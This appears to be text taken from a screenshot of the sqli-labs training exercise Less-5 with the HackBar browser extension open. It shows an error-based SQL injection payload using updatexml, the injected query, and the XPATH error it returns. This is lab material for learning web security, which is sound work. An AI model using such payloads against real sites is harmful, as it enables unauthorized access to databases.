 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and updatexml(1, 0x7e, 3) -- a' LIMIT 0,1
XPATH syntax error: '~'
SQLI DUMB SERIES-5
试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
QL XSS LFI XXE Other ©微
68.2.58/sqli/Less-5/?id=1' and updatexml(1, 0x7e, 3) -- a
正在